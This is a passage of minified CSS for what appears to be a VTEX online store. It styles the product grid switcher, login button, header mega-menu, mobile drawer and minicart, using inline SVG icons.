1.28H6.4a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.28-1.283zm0 11.517H1.28A1.28 1.28 0 000 24.313v5.118a1.28 1.28 0 001.28 1.28H6.4a1.28 1.28 0 001.28-1.28v-5.118a1.28 1.28 0 00-1.28-1.28zM17.915 0H12.8a1.28 1.28 0 00-1.28 1.28V6.4a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V1.28A1.28 1.28 0 0017.915 0zm0 11.517H12.8a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.283-1.283zm0 11.517H12.8a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28v-5.119a1.28 1.28 0 00-1.283-1.28zM29.431 0h-5.118a1.28 1.28 0 00-1.28 1.28V6.4a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V1.28A1.28 1.28 0 0029.431 0zm0 11.517h-5.118a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28V12.8a1.28 1.28 0 00-1.28-1.283zm0 11.517h-5.118a1.28 1.28 0 00-1.28 1.28v5.118a1.28 1.28 0 001.28 1.28h5.118a1.28 1.28 0 001.28-1.28v-5.119a1.28 1.28 0 00-1.28-1.28z' fill='%23212121'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid2:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='2spot' xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M10.237 0h-8.19A2.047 2.047 0 000 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19A2.047 2.047 0 0010.237 0zm0 18.427h-8.19A2.047 2.047 0 000 20.474v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19a2.047 2.047 0 00-2.047-2.047zM28.663 0h-8.19a2.047 2.047 0 00-2.047 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19A2.047 2.047 0 0028.663 0zm0 18.427h-8.19a2.047 2.047 0 00-2.047 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19a2.047 2.047 0 00-2.047-2.047z' fill='%23c4c4c4'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid2--selected.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid2:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='2spot' xmlns='http://www.w3.org/2000/svg' width='30.711' height='30.711'%3E%3Cpath data-name='Caminho 20' d='M10.237 0h-8.19A2.047 2.047 0 000 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19A2.047 2.047 0 0010.237 0zm0 18.427h-8.19A2.047 2.047 0 000 20.474v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19a2.047 2.047 0 00-2.047-2.047zM28.663 0h-8.19a2.047 2.047 0 00-2.047 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19A2.047 2.047 0 0028.663 0zm0 18.427h-8.19a2.047 2.047 0 00-2.047 2.047v8.19a2.047 2.047 0 002.047 2.047h8.19a2.047 2.047 0 002.047-2.047v-8.19a2.047 2.047 0 00-2.047-2.047z' fill='%23212121'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid1:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26.595' height='26.595'%3E%3Cpath d='M22.162 0H4.432A4.432 4.432 0 000 4.432v17.73a4.432 4.432 0 004.432 4.432h17.73a4.432 4.432 0 004.432-4.432V4.432A4.432 4.432 0 0022.162 0z' fill='%23c4c4c4'/%3E%3C/svg%3E")}.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid1--selected.vtex-search-result-3-x-galleryLayoutOptionButton--switcher-option-grid1:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26.595' height='26.595'%3E%3Cpath d='M22.162 0H4.432A4.432 4.432 0 000 4.432v17.73a4.432 4.432 0 004.432 4.432h17.73a4.432 4.432 0 004.432-4.432V4.432A4.432 4.432 0 0022.162 0z' fill='%23212121'/%3E%3C/svg%3E")}@media screen and (min-width:1026px){.vtex-search-result-3-x-galleryItem--grid-2{max-width:100%!important}}.vtex-search-result-3-x-galleryItem--grid-2 .vtex-product-summary-2-x-container,.vtex-search-result-3-x-galleryItem--grid-3 .vtex-product-summary-2-x-container{max-width:100%!important}.vtex-search-result-3-x-galleryItem--grid-2 .vtex-product-summary-2-x-imageNormal,.vtex-search-result-3-x-galleryItem--grid-3 .vtex-product-summary-2-x-imageNormal{width:100%!important}.vtex-store-components-3-x-imageElement--switcher-icon-grid{display:none;opacity:0}.vtex-flex-layout-0-x-flexRow--message-top{background:#171717;transition:.3s;top:0;display:flex;align-items:center;justify-content:space-between;width:100%;padding:7px 0}.vtex-flex-layout-0-x-flexRow--message-top .vtex-store-components-3-x-container{width:100%}.vtex-flex-layout-0-x-flexRowContent--message-top{width:90%;display:flex;align-items:center;justify-content:space-evenly;margin:0 auto}.vtex-slider-layout-0-x-sliderLayoutContainer--message-top{padding:0!important}@media screen and (max-width:1025px){.vtex-slider-layout-0-x-slide--message-top{width:100%!important}}.vtex-rich-text-0-x-paragraph--notification{color:#fff}.vtex-login-2-x-container .vtex-button{border:0;margin:0 0 0 25px!important}@media screen and (min-width:1026px){.vtex-login-2-x-container .vtex-button{margin:0 0 0 20px!important}}@media screen and (min-width:1440px){.vtex-login-2-x-container .vtex-button{margin:0 0 0 1.3vw!important}}.vtex-login-2-x-container .vtex-button:focus,.vtex-login-2-x-container .vtex-button:hover{background-color:transparent}.vtex-login-2-x-container .vtex-button__label{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:0!important}.vtex-login-2-x-container .vtex-button__label:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25.432' height='27.5'%3E%3Cg data-name='Grupo 4'%3E%3Cpath data-name='Caminho 4' d='M.158 22.315A4.067 4.067 0 004.069 27.5h17.3a4.068 4.068 0 003.911-5.185 13.112 13.112 0 00-8.583-8.829 7.329 7.329 0 10-7.953 0 13.112 13.112 0 00-8.586 8.829zM7.22 7.346a5.5 5.5 0 115.5 5.5 5.5 5.5 0 01-5.5-5.5zm5.5 7.329a11.275 11.275 0 0110.8 8.144 2.235 2.235 0 01-2.148 2.849h-17.3a2.235 2.235 0 01-2.149-2.849 11.276 11.276 0 0110.8-8.144z' fill='%23212121'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0;width:26px;height:26px;background-size:24px}@media screen and (min-width:1026px){.vtex-login-2-x-container .vtex-button__label:before{width:30px;height:36px;background-size:21px}}@media screen and (min-width:1440px){.vtex-login-2-x-container .vtex-button__label:before{width:1.56vw;height:1.87vw;background-size:1.14vw}}.vtex-login-2-x-container .vtex-button__label>span{margin:0}.vtex-login-2-x-label,.vtex-login-2-x-profile{display:none!important}@media screen and (min-width:1026px){.vtex-login-2-x-label,.vtex-login-2-x-profile{color:#212121;font-size:12px;font-weight:400;width:100%;margin-top:0;text-transform:none;padding:.25rem 0;display:none}}@media screen and (min-width:1440px){.vtex-login-2-x-label,.vtex-login-2-x-profile{font-size:.62vw;padding-top:.25rem;padding-bottom:.25rem}}@media screen and (min-width:1026px){.vtex-login-2-x-box{right:-65px!important}}@media screen and (min-width:1440px){.vtex-login-2-x-box{right:-3.38vw!important}}.vtex-login-2-x-accountOptions .vtex-login-2-x-button:focus,.vtex-login-2-x-accountOptions .vtex-login-2-x-button:hover{color:#212121}.vtex-login-2-x-accountOptions .vtex-button__label span,.vtex-login-2-x-accountOptions .vtex-login-2-x-button span{font-size:13px}.vtex-menu-2-x-menuContainerNav--header-menu{position:relative;z-index:999;display:flex;align-items:center;width:100%}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainerNav--header-menu:after{content:"";height:100%;left:0;position:absolute;top:0;transition:visibility .1s ease-out .1s;visibility:visible;width:100%;z-index:200}}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainerNav--header-menu:hover:after{transition:visibility .1s ease-out 0s;visibility:hidden}}.vtex-menu-2-x-menuContainer--header-menu{width:100%;height:100%;position:relative;margin:0 auto;padding-left:15px;padding-right:15px;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;flex-direction:row}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--header-menu{height:auto;justify-content:center;-webkit-box-orient:horizontal;flex-direction:row;flex-wrap:nowrap;max-width:1780px;padding-left:0;padding-right:0;min-height:100%;overflow:hidden}}.vtex-menu-2-x-menuItem--header-department{margin:0;transition:.3s;width:100%;user-select:none}@media screen and (min-width:1026px)and (max-width:1070px){.vtex-menu-2-x-menuItem--header-department{width:auto;margin:0 3px}}@media screen and (min-width:1070px){.vtex-menu-2-x-menuItem--header-department{width:auto;margin:0 7px}}@media screen and (min-width:1280px){.vtex-menu-2-x-menuItem--header-department{margin:0 1.04vw}}.vtex-menu-2-x-styledLink--header-department{border:0;padding:6px 0;transition:.3s;font-weight:500;color:#000;position:relative;margin:0;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;text-decoration:none;outline:0;cursor:pointer;display:block;font-size:11px;line-height:18px;border-bottom:1px solid rgba(38,38,38,.22)}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-department{color:#262626;padding:12px .26vw;font-size:16px;line-height:24px;font-weight:500;z-index:500;border:0}}@media screen and (min-width:1026px) and (max-width:1120px){.vtex-menu-2-x-styledLink--header-department{font-size:16px}}@media screen and (min-width:1800px){.vtex-menu-2-x-styledLink--header-department{padding:12px .26vw;font-size:16px;line-height:1.25vw}}.vtex-menu-2-x-submenuWrapper--header-department{width:100%;max-width:100%;overflow:auto;display:flex;position:absolute;background:#fff;transition:.3s;padding:0;border:0;top:0;left:50%;transform:translateX(-50%);touch-action:pan-y}@media screen and (min-width:1026px){.vtex-menu-2-x-submenuWrapper--header-department{z-index:-100;position:fixed;opacity:0;top:100%;visibility:hidden}}@media screen and (min-width:1440px){.vtex-menu-2-x-submenuWrapper--header-department{max-height:80vh}}.vtex-menu-2-x-menuItem--header-department:hover .vtex-menu-2-x-submenuWrapper--header-department{z-index:100;opacity:1;visibility:visible}.vtex-menu-2-x-submenuWrapper--header-department--isOpen{box-shadow:0 100vw 0 100vw rgb(0 0 0/50%)}.vtex-menu-2-x-submenu--header-department{padding:25px}@media screen and (min-width:1026px){.vtex-menu-2-x-submenu--header-department{justify-content:space-between;align-items:flex-start}}@media screen and (min-width:1440px){.vtex-menu-2-x-submenu--header-department{padding:1.3vw}}.vtex-menu-2-x-menuItem--header-category{padding:0;border:0}.vtex-menu-2-x-submenuWrapper--header-category{display:block;position:static;border:0;padding:0}.vtex-menu-2-x-submenu--header-category{flex-wrap:wrap;flex-direction:column}.vtex-menu-2-x-styledLink--header-category{font-weight:600;font-size:10px;color:#000;text-transform:uppercase;overflow:initial;text-decoration:none;transition:.3s;display:block;padding:15px 0;border-bottom:1px solid #dadedc}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-category{font-weight:700;font-size:11px;padding:0;border:0;margin:0 0 5px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--header-category{font-size:16px}}.vtex-menu-2-x-styledLinkContent--header-category{align-items:center;justify-content:flex-start;color:#262626;font-size:14px;line-height:22px;text-transform:none}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-category{font-size:16px;line-height:24px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkContent--header-category{font-size:16px;line-height:1.25vw}}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-grandChildren-artist{align-items:center;justify-content:flex-start;color:#262626;font-size:16px;line-height:24px;text-transform:none;margin:0 0 5px;font-weight:700}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkContent--header-grandChildren-artist{font-size:16px;line-height:1.25vw}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--header-category .vtex-menu-2-x-accordionIcon:before{width:.62vw;height:.62vw}}.vtex-menu-2-x-styledLink--header-category:hover{text-indent:0;text-decoration:none}.vtex-menu-2-x-styledLinkIcon--header-category{display:none}.vtex-menu-2-x-menuItem--header-grandChildren{width:165px}.vtex-menu-2-x-styledLink--header-grandChildren{text-decoration:none;transition:.3s;color:#262626;padding:20px 10px;font-size:15px;overflow:initial;font-weight:500;display:block;border-bottom:1px solid rgba(38,38,38,.22)}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-grandChildren{border:0;padding:15px 25px 0 0;font-size:16px;line-height:20px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--header-grandChildren{font-size:16px;line-height:1.04vw;padding:1.04vw 1.3vw 0 0}}.vtex-menu-2-x-styledLink--header-grandChildren:hover{text-indent:5px}@media screen and (max-width:1025px){.vtex-menu-2-x-menuItem--header-department-artists .vtex-menu-2-x-styledLink--header-grandChildren{border-bottom:none;padding:12px 10px}}.vtex-menu-2-x-menuItem--header-department-artists .vtex-menu-2-x-menuContainer--header-grandChildren{display:grid;grid-template-rows:repeat(20,auto);grid-auto-flow:column}@media screen and (min-width:1026px){.vtex-menu-2-x-submenu--header-category-artistas .vtex-menu-2-x-menuContainer--header-grandChildren{display:grid;grid-template-rows:repeat(10,auto);grid-auto-flow:column}}@media screen and (min-width:1026px){.vtex-menu-2-x-submenu--header-category-artistas .vtex-menu-2-x-menuItem--header-grandChildren{width:150px}}.vtex-menu-2-x-styledLinkContent--header-department{display:flex;align-items:flex-start;position:relative}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-department{flex-direction:column}}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-department:after{content:"";background-color:#fff;top:0;left:0;position:relative;display:block;width:0;height:2px;transition:all .3s}}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-department:hover .vtex-menu-2-x-styledLinkContent--header-department:after{content:"";display:block;width:100%;height:2px;background-color:#262626;position:relative;top:0;left:0}}@media screen and (max-width:1025px){.vtex-menu-2-x-accordionIcon--header-department:before{background-size:14px}.vtex-menu-2-x-submenuAccordion--header-department{flex-wrap:wrap;padding:0;margin-top:0}.vtex-menu-2-x-submenuContainer--header-category{margin-bottom:30px}.vtex-menu-2-x-submenuAccordion--header-category{display:flex;flex-wrap:wrap;padding:5px 0 30px}.vtex-menu-2-x-menuItem--header-department--isOpen .vtex-menu-2-x-styledLinkContent--header-department{font-size:16px;line-height:24px}.vtex-menu-2-x-menuItem--header-department--isOpen .vtex-menu-2-x-styledLink--header-department{padding:0;border:0;font-size:0}.vtex-menu-2-x-menuItem--header-department--isOpen .vtex-menu-2-x-styledLinkContent--header-department{display:none}.vtex-menu-2-x-menuItem--header-grandChildren{width:100%}.vtex-menu-2-x-styledLinkContent--header-children-seeMore{text-decoration:none;transition:.3s;color:#fff;padding:20px 10px;font-size:10px;overflow:initial;font-weight:700;text-transform:uppercase;display:block;background-color:#262626}.vtex-menu-2-x-menuItem--header-grandChildren-seeMore{width:100%}.vtex-menu-2-x-styledLinkContent--header-grandChildren-seeMore{padding:10px 0 10px 10px;margin:20px 0 5px;transition:.3s;color:#262626;position:relative;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left;text-decoration:none;outline:0;cursor:pointer;display:flex;align-items:center;justify-content:flex-start;font-size:24px;line-height:28px;border-bottom:2px solid #262626;font-weight:700}.vtex-menu-2-x-menuContainer--header-menu,.vtex-menu-2-x-menuContainer--header-menu .vtex-menu-2-x-menuItem{padding:0}.vtex-menu-2-x-menuContainer--header-menu .vtex-menu-2-x-menuItem--header-department{padding:0 15px}.vtex-menu-2-x-styledLinkContent--header-department{padding:15px 0 10px;color:#262626;font-size:18px;line-height:24px;font-weight:900;justify-content:flex-start;align-items:center;position:relative}.vtex-menu-2-x-accordionIcon--header-department{position:absolute;right:0;top:16px}.vtex-menu-2-x-menuItem--header-department--isOpen .vtex-menu-2-x-styledLink--header-department:before{content:"voltar ao menu";color:#262626;font-size:16px;line-height:22px;font-weight:700;position:fixed;top:0;left:0;align-items:center;width:100%;height:18px;min-height:70px;padding-left:55px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25.243'%3E%3Cg data-name='Icon feather-arrow-left' fill='none' stroke='%23262626' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9071' d='M22.5 12.621h-21'/%3E%3Cpath data-name='Caminho 9072' d='M12 23.121l-10.5-10.5L12 2.121'/%3E%3C/g%3E%3C/svg%3E");background-position:15px;background-repeat:no-repeat;background-size:24px;transition:all .3s;background-color:#fff;text-align:left;z-index:999;display:none}.vtex-menu-2-x-menuItem--header-department--isOpen .vtex-menu-2-x-accordionIcon--header-department{display:none}}.vtex-flex-layout-0-x-flexRow--header-department-content{padding:0;width:100%}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--header-department-content{width:auto;flex:1;height:100%}}.vtex-flex-layout-0-x-flexRowContent--header-department-content{height:100%}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--header-department-content .vtex-flex-layout-0-x-stretchChildrenWidth:after{content:"";position:relative;width:1px;height:160px;margin:0 25px;display:block;background-color:#ddd}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRowContent--header-department-content .vtex-flex-layout-0-x-stretchChildrenWidth:after{width:.05vw;height:8.32vw;margin:0 1.3vw}}.vtex-flex-layout-0-x-flexCol--header-department-description{align-items:flex-start;justify-content:space-between}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--header-department-artistas .vtex-flex-layout-0-x-stretchChildrenWidth:after,.vtex-flex-layout-0-x-flexRowContent--header-department-content-artistas .vtex-flex-layout-0-x-stretchChildrenWidth:after{content:none}.vtex-flex-layout-0-x-flexRowContent--header-department-content-artistas .vtex-flex-layout-0-x-col:first-child:after{content:"";position:relative;width:1px;height:160px;margin:auto 45px auto 25px;display:block;background-color:#ddd}.vtex-flex-layout-0-x-flexRowContent--header-department-content-artistas .vtex-flex-layout-0-x-col:last-child{flex:1}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-department-image{margin-top:30px}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-menu-logo{width:100%;min-height:72px;background-color:#fff;z-index:9;margin-bottom:20px;display:flex;align-items:center;justify-content:space-between;padding:10px 15px}.vtex-flex-layout-0-x-flexRowContent--header-menu-logo .vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:flex-start}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-icon-menu-mobile{display:flex;align-items:center;justify-content:center;margin-right:25px}.vtex-flex-layout-0-x-flexRow--header-department-6-contentArtists-mobile{margin-top:15px}}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel2--header-department-description{margin:0;font-size:14px;line-height:22px;color:#262626;font-weight:700;font-size:16px;line-height:24px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-headingLevel2--header-department-description{font-size:.94vw;line-height:1.25vw}}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--header-department-description{font-size:12px;line-height:21px;color:#262626;margin-top:20px;font-weight:400}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--header-department-description{font-size:.73vw;line-height:1.25vw;margin-top:1.04vw}}.vtex-rich-text-0-x-paragraph--header-category-title{color:#262626;font-weight:700;font-size:14px;line-height:22px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--header-category-title{font-size:16px;line-height:24px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--header-category-title{font-size:.94vw;line-height:1.25vw}}.vtex-slider-layout-0-x-sliderLayoutContainer--infoCard-header-list{padding:0!important}.vtex-slider-layout-0-x-slideChildrenContainer--infoCard-header-list{justify-content:flex-start}.vtex-store-components-3-x-infoCardContainer--menu-item{display:inline-flex;align-items:center;justify-content:center;flex-direction:column-reverse;text-align:center;padding:0 10px;background:transparent}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--menu-item{padding:20px 20px 20px 0}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardContainer--menu-item{padding:1.04vw 1.04vw 1.04vw 0}}.vtex-store-components-3-x-infoCardTextContainer--menu-item{margin-top:8px;width:100%;display:flex;align-items:flex-start;justify-content:center;padding:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardTextContainer--menu-item{margin-top:10px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardTextContainer--menu-item{margin-top:.52vw}}.vtex-store-components-3-x-infoCardHeadline--menu-item{color:#262626;font-weight:900;font-size:13px;line-height:18px;text-transform:lowercase;text-decoration:none;text-align:left;margin:0;min-height:45px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardHeadline--menu-item{font-size:16px;line-height:18px;min-height:auto;font-weight:600}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardHeadline--menu-item{font-size:16px;line-height:.94vw}}.vtex-store-components-3-x-infoCardContainer--infoCard-header-category{align-items:flex-start;justify-content:flex-start;max-width:700px}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardContainer--infoCard-header-category{max-width:26vw;min-height:13.99vw}}.vtex-store-components-3-x-infoCardHeadline--infoCard-header-category{margin:0;font-size:14px;line-height:22px;color:#262626;font-weight:700}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardHeadline--infoCard-header-category{font-size:16px;line-height:24px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardHeadline--infoCard-header-category{font-size:.94vw;line-height:1.25vw}}.vtex-store-components-3-x-infoCardTextContainer--infoCard-header-category{min-height:100%;position:relative;padding-left:20px;flex:1}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardTextContainer--infoCard-header-category{padding-left:1.04vw}}.vtex-store-components-3-x-infoCardImageContainer--infoCard-header-category{width:auto}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardSubhead--infoCard-header-category{max-width:207px;font-size:12px;line-height:21px;color:#262626;margin-top:15px;font-weight:400}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardSubhead--infoCard-header-category{max-width:10.76vw;font-size:.62vw;line-height:1.09vw;margin-top:.78vw}}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category{background-color:#fff;border:3px solid #848484;border-radius:20px;margin:0;position:absolute;bottom:0;transition:.3s}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button{background-color:transparent;color:#262626;display:flex;align-items:center;justify-content:space-between;min-width:196px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category:hover{background-color:#262626}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category:hover .vtex-button{color:#fff}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category:hover .vtex-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='23.836' height='15.845'%3E%3Cg data-name='Componente 32 – 1'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9048' d='M1.5 7.922h20.836'/%3E%3Cpath data-name='Caminho 9049' d='M16.535 2.121l5.8 5.8-5.8 5.8'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button{min-width:10.19vw}}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button:after{content:"";display:block;position:relative;width:24px;height:13px;right:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='23.836' height='15.845'%3E%3Cg data-name='Componente 32 – 1'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23828282' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9048' d='M1.5 7.922h20.836'/%3E%3Cpath data-name='Caminho 9049' d='M16.535 2.121l5.8 5.8-5.8 5.8'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button:after{width:1.25vw;height:.68vw;right:.52vw}}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button__label{padding:6px 12px!important;width:100%;justify-content:flex-start;text-transform:lowercase;font-size:14px;line-height:22px}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button__label{font-size:.78vw;line-height:1.14vw;padding:.31vw .62vw!important}}.vtex-store-components-3-x-infoCardContainer--infoCard-header-category:before{content:"";position:relative;width:1px;height:160px;margin:auto 25px;display:block;background-color:#ddd}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardContainer--infoCard-header-category:before{width:.05vw;height:8.32vw;margin:auto 1.3vw}}.vtex-store-components-3-x-imageElement--header-department-image{min-width:100%;display:block}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--header-department-image{object-fit:fill!important}}.vtex-store-components-3-x-logoLink--logo-mobile{max-width:max-content;padding:15px 15px 15px 25px}@media screen and (min-width:1440px){.vtex-store-components-3-x-logoLink--logo-mobile{padding:.78vw .78vw .78vw 1.3vw}}.vtex-store-components-3-x-infoCardImageContainer--menu-item{width:100%;overflow:hidden}.vtex-store-components-3-x-infoCardImage--menu-item{transition:.4s;margin:0 auto;width:100%}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardImage--menu-item{margin:0;width:auto;transition:.3s}.vtex-store-components-3-x-infoCardImage--menu-item:hover{transform:scale(1.2)}}@media screen and (max-width:1025px){.vtex-store-drawer-0-x-menuIcon{display:none}.vtex-store-drawer-0-x-openIconContainer{padding:0!important}.vtex-store-drawer-0-x-openIconContainer:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.995' height='20'%3E%3Cg data-name='svgexport-6 (6)'%3E%3Cpath data-name='Caminho 9006' d='M0 .97A.891.891 0 01.781 0h23.433a.993.993 0 010 1.94H.781A.891.891 0 010 .97zm24.214 8.06H.781a.993.993 0 000 1.94h23.433a.993.993 0 000-1.94zM12.5 18.06H.781a.993.993 0 000 1.94H12.5a.993.993 0 000-1.94z' fill='%23262626'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0;width:24px;height:24px;background-size:contain;display:block}.vtex-store-drawer-0-x-closeIconContainer{margin:5px 0}.vtex-store-drawer-0-x-closeIcon{display:none}.vtex-store-drawer-0-x-closeIconButton:before{content:"";width:21px;height:21px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='svgexport-6 (4)' xmlns='http://www.w3.org/2000/svg' width='20.73' height='20.73'%3E%3Cpath data-name='Caminho 9005' d='M12.264 10.364l8.072-8.072a1.344 1.344 0 00-1.9-1.9l-8.071 8.072L2.293.394a1.344 1.344 0 00-1.9 1.9l8.073 8.07-8.072 8.073a1.344 1.344 0 101.9 1.9l8.071-8.073 8.072 8.072a1.344 1.344 0 101.9-1.9zm0 0' fill='%23262626'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;display:block}.vtex-store-drawer-0-x-drawer--header-menu{width:100%!important;max-width:100%!important;z-index:1000}.vtex-store-drawer-0-x-opened--header-menu .vtex-menu-2-x-styledLink--header-department:before{display:flex}.vtex-store-drawer-0-x-drawerContent::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-store-drawer-0-x-drawerContent::-webkit-scrollbar{width:4px;background:#e9e9e9}.vtex-store-drawer-0-x-drawerContent::-webkit-scrollbar-thumb{background:#262626}.vtex-store-drawer-0-x-drawerContent--header-menu{background-color:#262626;height:100%}.vtex-store-drawer-0-x-childrenContainer--header-menu{background-color:#fff}.vtex-store-drawer-0-x-closeIconContainer{display:flex;align-items:center;justify-content:flex-end;margin:0;position:absolute;top:13px;right:20px;z-index:9999;padding:10px 0}.vtex-store-drawer-0-x-closeIconButton{padding:0}}.vtex-flex-layout-0-x-flexRowContent--minicart-item{border-bottom:1px solid #e9e9e9}.vtex-minicart-2-x-minicartContainer .vtex-button__label{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;@media screen and (min-width:1026px){padding-left:0!important;padding-bottom:0!important;padding-right:16px!important;padding-top:0!important}}@media screen and (min-width:1440px){.vtex-minicart-2-x-minicartContainer .vtex-button__label:after{font-size:.62vw}}.vtex-minicart-2-x-openIconContainer{padding:0!important;margin:0 0 0 25px!important}@media screen and (min-width:1026px){.vtex-minicart-2-x-openIconContainer{margin:0 0 0 20px!important}}@media screen and (min-width:1440px){.vtex-minicart-2-x-openIconContainer{margin:0 0 0 1.3vw!important}}.vtex-minicart-2-x-openIconContainer 